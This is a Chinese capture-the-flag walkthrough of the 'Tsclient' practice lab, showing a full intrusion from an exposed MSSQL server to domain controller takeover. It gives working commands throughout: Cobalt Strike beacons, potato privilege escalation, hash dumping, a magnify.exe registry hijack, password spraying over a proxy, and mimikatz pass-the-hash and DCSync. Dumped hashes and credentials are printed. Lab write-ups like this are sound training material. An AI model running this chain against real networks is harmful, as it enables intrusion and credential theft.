春秋云镜靶场挑战——Tsclient

目标IP:39.98.73.212
网络拓扑
入口机器
1、使用namp对目标IP进行扫描,发现目标开放了1433端口(MSSQL服务),3389端口(RDP服务)
2、可以先爆破MSSQL服务,如下可以看出成爆破出密码
3、使用MDUT工具连接Mssql

4、使用xp_cmdshell执行命令发现只有一个比较地低的权限

5、使用CS生成木马,利用MDUT上传木马


6、执行木马上线CS
C:/Users/Public/beacon.exe

7、使用土豆提权,提升至管理员权限
shell c:\\users\\public\\sweetpotato.exe -a whoami
shell c:\\users\\public\\sweetpotato.exe -a "c:\\users\\public\\beacon.exe"
获取第一个flag
shell type C:\Users\Administrator\flag\flag01.txt
信息收集

1、查看机器内用户
shell net user

hashdump
hashdump [*] Tasked beacon to dump hashes [+] host called home, sent: 82549 bytes [+] received password hashes: Administrator:500:aad3b435b51404eeaad3b435b51404ee:2caf35bb4c5059a3d50599844e2b9b1f::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: John:1008:aad3b435b51404eeaad3b435b51404ee:eec9381b043f098b011be51622282027:::

查看在线用户 shell quser || qwinst
使用进行注入,上线Jhon用户
成功上线

Shell net use 发现john用户的共享
shell type \\tsclient\c\credential.txt xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#

上传fscan到入口机器进行内网信息收集
shell C:\Users\Public\fscan.exe -h 172.22.8.0/24
shell C:\Users\Public\fscan.exe -h 172.22.8.0/24 [*] Tasked beacon to run: C:\Users\Public\fscan.exe -h 172.22.8.0/24 [*] Hello,Dog cs. [+] host called home, sent: 73 bytes [+] received output: ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.6.3 start infoscan The current user permissions unable to send icmp packets start ping (icmp) Target '172.22.8.31' is alive (icmp) Target '172.22.8.15' is alive (icmp) Target '172.22.8.18' is alive (icmp) Target '172.22.8.46' is alive icmp alive hosts len is: 4 172.22.8.18:1433 open 172.22.8.46:445 open 172.22.8.18:445 open 172.22.8.15:445 open 172.22.8.31:445 open 172.22.8.46:135 open 172.22.8.46:139 open 172.22.8.18:139 open 172.22.8.15:139 open 172.22.8.31:139 open 172.22.8.18:135 open 172.22.8.15:135 open 172.22.8.31:135 open 172.22.8.46:80 open 172.22.8.18:80 open 172.22.8.15:88 open alive ports len is: 16 start vulscan [*] 172.22.8.31 XIAORANG\WIN19-CLIENT [*] 172.22.8.15 [+]DC XIAORANG\DC01 [*] WebTitle:http://172.22.8.18 code:200 len:703 title:IIS Windows Server NetInfo: [*]172.22.8.18 [->]WIN-WEB [->]172.22.8.18 [->]2001:0:348b:fb58:3c9d:2e4a:d89d:b62b NetInfo: [*]172.22.8.46 [->]WIN2016 [->]172.22.8.46 NetInfo: [*]172.22.8.31 [->]WIN19-CLIENT [->]172.22.8.31 NetInfo: [*]172.22.8.15 [->]DC01 [->]172.22.8.15 [*] 172.22.8.46 XIAORANG\WIN2016 Windows Server 2016 Datacenter 14393 [*] WebTitle:http://172.22.8.46 code:200 len:703 title:IIS Windows Server [+] mssql:172.22.8.18:1433:sa 1qaz!QAZ [+] received output:
内网渗透

1、使用CS搭建socks4代理

2、修改proxychains 配置文件
socks4 120.78.239.191 1080
3、使用crackmapexec进行密码喷洒
proxychains -q crackmapexec smb 172.22.8.0/24 -u 'Aldrich' -p 'Ald@rLMWuy7Z!#'

4、从上图可以发现提示说密码过期,使用 smbpasswd进行修改密码
proxychains -q python3 smbpasswd.py xiaorang.lab/Aldrich:'Ald@rLMWuy7Z!#'@172.22.8.15 -newpass 'Whoami@666'
5、修改密码后,经过测试发现只能登录172.22.8.46这台机器
[email protected] Whoami@666
6、远程登录之后我们发现这台主机不出网
利用172.22.8.18转发上线CobaltStrike

根据之前的提示映像劫持提权 get-acl -path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options" | fl * 发现NT AUTHORITY\Authenticated Users可以修改注册表 即所有账号密码登录的用户都可以修改注册表,利用这个性质,修改注册表,使用放大镜进行提权

修改注册表映像劫持
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\magnify.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"

然后我们锁定这台电脑,在右下角点击放大镜,即可弹出这个管理员的命令行窗口

然后我们运行cs木马,上线cs
获取flag
shell type C:\Users\Administrator\flag\flag02.txt
拿下域控
域用户信息收集
logonpasswords

shell net user /domain
域管用户信息收集

shell net group "domain admins" /domain 发现win2016$在域管组里,即机器账户可以Hash传递登录域控。
利用mimikatz注入机器账户的hash
shell C:\\Users\\Public\\mimikatz.exe "privilege::debug" "sekurlsa::pth /user:WIN2016$ /domain:xiaorang.lab /ntlm:b47c845655f06fb51ede6767aabbb33f" "exit"
利用mimikatz dcsync dump域控hash
shell C:\\Users\\Public\\mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:xiaorang.lab /user:Administrator" "exit"
利用mimikatz dcsync dump域控hash
shell C:\\Users\\Public\\mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"

使用HASH传递登录域控,拿到第三个flag
Hash传递登录域控 proxychains python3 smbexec.py -hashes :2c9d81bdcf3ec8b1def10328a7cc2f08 [email protected]